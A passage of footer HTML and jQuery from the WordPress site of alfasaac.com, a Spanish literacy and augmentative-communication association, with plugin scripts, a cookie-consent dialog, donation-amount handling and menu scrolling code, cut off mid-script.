<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/assets/vendor-libs/select2-jquery/js/select2.full.min.js?ver=4.14.0" id="learndash-select2-jquery-script-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ley2aErAAAAAO65mp3hC1SNmQ8w4JKu9ohxvV7q&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ley2aErAAAAAO65mp3hC1SNmQ8w4JKu9ohxvV7q",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="ywcds_free_frontend-js-extra">
/* <![CDATA[ */
var yith_wcds_frontend_l10n = {"ajax_url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","is_user_logged_in":"","ajax_loader_url":"https:\/\/alfasaac.com\/wp-content\/plugins\/yith-donations-for-woocommerce\/assets\/assets\/images\/ajax-loader.gif","actions":{"add_donation_to_cart":"ywcds_add_donation"},"messages":{"no_number":"Por favor, introduce un valor v\u00e1lido","empty":"Por favor, introduce un n\u00famero","already":"Ya has a\u00f1adido una donaci\u00f3n al carrito","success":"Gracias por tu donaci\u00f3n","text_button":"A\u00f1ade una donaci\u00f3n","negative":"Por favor, escribe un n\u00famero superior a 0"},"mon_decimal_point":","};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/yith-donations-for-woocommerce/assets/js/ywcds_free_frontend.min.js?ver=1.3.0" id="ywcds_free_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","post_id":"2281","plugin_dir":"https:\/\/alfasaac.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"b4a5d2c13f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" id="learndash-private-message-js-extra">
/* <![CDATA[ */
var learndash_private_message_frontend = {"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"ef2ccc7709","chat_refresh_frequency_seconds":"30","max_upload_size":"2147483648","mode":"0","background_color":"#252525","highlight_color":"#41c2b4","msg_color":"#1d7cbb","local_strings":{"message_id_missing":"\u00a1Falta el ID del mensaje!","editing":"Edici\u00f3n","no_message":"No se introdujo ning\u00fan mensaje."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ea-messaging/public/js/chat.js?ver=4.5.7" id="learndash-private-message-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/uploads/fusion-scripts/40e18415467d3160c84204c2121fab52.min.js?ver=3.11.15" id="fusion-scripts-js"></script>
			<script type="text/javascript">
				if (typeof QTags !== 'undefined') {
					QTags.addButton( 'learndash_shortcodes', '[ld]', learndash_shortcodes_qt_callback, '', '', '', 'LearnDash Shortcodes' );

					// In the QTags.addButton we need to call this intermediate function because learndash_shortcodes is now loaded yet.
					function learndash_shortcodes_qt_callback() {
						learndash_shortcodes.qt_callback();
					}
				}
			</script>
			
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Pantalla de ajustes RGPD">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Cerrar los ajustes de cookies RGPD">
			<span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://alfasaac.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Alfasaac"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
	<span class="gdpr-nav-tab-title">Resumen de privacidad</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
		<span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Resumen de privacidad</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activado" data-text-disabled="Desactivado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activado</span>
                  <span class="gdpr-sr-disable">Desactivado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://alfasaac.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script>
	jQuery(document).ready(function(){

	    
	    
	    
	    jQuery('.learndash-wrapper .ld-lesson-list-steps').each(function() {
    var text = jQuery(this).text();
    jQuery(this).text(text.replace('Steps', 'Pasos')); 

	        
	   if (jQuery('.post-4404').length > 0) {
jQuery('.ld-tabs-navigation .ld-tab:nth-child(2) .ld-text').text("Área Privada");
}
	        
	    });
	    
	    
	    
	    
		jQuery('.fusion-header > div').append('<div class="sm-top-menu"><ul><li><a href="/prensa/">PRENSA</a></li><li><a href="/formacion/">FORMACIÓN</a></li></li><li><a href="/divulgacaa/">DIVULGA CAA</a></li><li><a href="/noticias/">NOTICIAS</a></li><li><a href="/trasparencia/">TRANSPARENCIA</a></li><li><a href="/contacto">CONTACTO</a></li></li><li><a href="/colabora-dona/">COLABORA</a></li><li><span class="facebook"><a href="https://www.facebook.com/alfaSAACtodoscontamos/" title="Facebook Alfasaac"><i class="fab fa-facebook-f"></i></a></span><span class="twitter"><a href="https://twitter.com/alfasaac?lang=es" title="Twitter Alfasaac"><i class="fab fa-twitter"></i></a></span><span class="instagram"><a href="https://www.instagram.com/alfasaac/?hl=es" title="Instagram Alfasaac"><i class="fab fa-instagram"></i></a></span></li></ul></div>');
		jQuery('.estado').on('click', function() {
			var estado = jQuery('.estado').text();
			if (estado == 'Leer más') {
				jQuery('.leer-mas-wrapper').toggle('slow');
				jQuery('.estado').text('Leer menos');
			}
			if (estado == 'Leer menos') {
				jQuery('.leer-mas-wrapper').toggle('slow');
				jQuery('.estado').text('Leer más');
			}
		});
		if ( jQuery("#product-4192").length > 0 ) {
		    jQuery(".single_add_to_cart_button").text("Donar");
        }

		if(window.location.href.indexOf('quienes-somos') > -1) {
			//Cambio de imagen Ana Elisabeth
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-1.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-1.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ana-j-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-1.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-1.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ana-j-1.jpg');
			});
			//Cambio de imagen Ana Medina
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-2.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-2.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ana-medina-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-2.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-2.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ana-medina-1.jpg');
			});
			//Cambio de imagen Beatriz Bellido
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-3.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-3.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/bea-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-3.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-3.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/bea-1.jpg');
			});
			//Cambio de imagen Begoña Llorens
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-4.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-4.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/bego-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-4.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-4.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/bego-1.jpg');
			});
			//Cambio de imagen Patricia
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-5.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-5.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/patricia-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-5.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-5.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/patricia-1.jpg');
			});
			//Cambio de imagen Ruth
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-6.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-6.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ruth-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-6.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-6.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-last.content-box-column-last-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ruth-1.jpg');
			});
			jQuery('.psac-post-carousel .owl-item').each(function(){
				var fecha = jQuery(this).find('.psac-post-meta-innr').text();
				fecha = fecha.split(' ');
				var dia = fecha[1];
				var mes = fecha[2];

				jQuery(this).find('.psac-post-meta').append('<div class="dia">'+ dia +'</div><div class="mes">'+ mes +'</div>');
			});
			jQuery('.psac-post-tags').prepend('<i class="fa fa-tags fa-flip-horizontal" aria-hidden="true"></i>');
		jQuery(".psac-post-meta-innr").hide();
		    
		}
	});
	jQuery(document).ready(function()
		{
		jQuery("#aportacion").val('25');
		jQuery(".aportacion-fija").change(function () {    
		   var value = jQuery('.aportacion-fija option:selected').text();
		  
		    switch(value) {
				case '25€':
					jQuery("#aportacion").val('25');
					break;
				case '50€':
					jQuery("#aportacion").val('50');
					break;
				case '100€':
					jQuery("#aportacion").val('100');
					break;
				case 'Otra':
					
					jQuery("#aportacion").val(jQuery("#otra-aportacion").val());
					break;
			}
			jQuery("#otra-aportacion").keyup(function () {
	            var value = jQuery(this).val();
	            jQuery("#aportacion").val(value);
	        });
        }); 
    });
    jQuery(document).ready(function() {
		jQuery("#aportacionddos").val('25');
		jQuery(".aportacion-fijados").change(function () {    
		   var value = jQuery('.aportacion-fijados option:selected').text();
		  
		    switch(value) {
				case '25€':
					jQuery("#aportaciondos").val('25');
					break;
				case '50€':
					jQuery("#aportaciondos").val('50');
					break;
				case '100€':
					jQuery("#aportaciondos").val('100');
					break;
				case 'Otra':
					
					jQuery("#aportaciondos").val(jQuery("#otra-aportaciondos").val());
					break;
			}
			jQuery("#otra-aportaciondos").keyup(function () {
            	var value = jQuery(this).val();
	            jQuery("#aportaciondos").val(value);
	        });
        });
        
	
    });
</script>
<script>
	//Enlaces Alfabetización
	jQuery(document).ready(function(){
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-177-1 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-1 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-177-2 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-2 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-177-3 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-3 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Submenu item 4
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
			    jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
			}, 500);
			setTimeout(function() { 
			    jQuery('#bases-neurocientificas')[0].scrollIntoView();
			}, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lectura-significado')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#importancia-emocion')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(4) > ul > li:nth-child(5) > a').on('click', function(){
			jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#aprendizaje-lectoescritura')[0].scrollIntoView();
		    }, 1000);
		});
		//Fin submenu item 4
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Inicio submenú 5
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#importante-escribir')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#fases-aprendizaje')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#aspectos-internos')[0].scrollIntoView();
		    }, 1000);
		});
		//Fin submenú 5
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Inicio submenú 6
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#introduccion')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#alfabetizaion-emergente')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#barreras-acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(5) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#continuo-lectoescritura')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(6) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#enfoque-fortalezas')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(7) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#comunicacion-lenguaje')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(8) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lectura-compartida')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(9) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lectura-independiente')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(10) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#escritura-independiente')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(11) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lapices-alternativos')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(12) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
